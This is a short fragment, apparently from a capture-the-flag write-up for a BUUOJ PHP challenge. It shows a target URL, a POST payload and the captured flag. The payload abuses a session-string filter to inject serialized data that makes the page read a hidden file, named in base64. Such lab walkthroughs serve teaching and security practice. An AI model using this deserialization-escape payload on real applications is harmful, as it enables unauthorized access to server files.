 Load URL
http://41eb8384-8b65-4cbd-a051-953a2aa67c99.node3.buuoj.cn/index.php?f=show_image
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing str
Post data
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";s:2:"dd";s:1:"a";}
flag{24295066-1dc5-438d-9736-6e043cb9956e}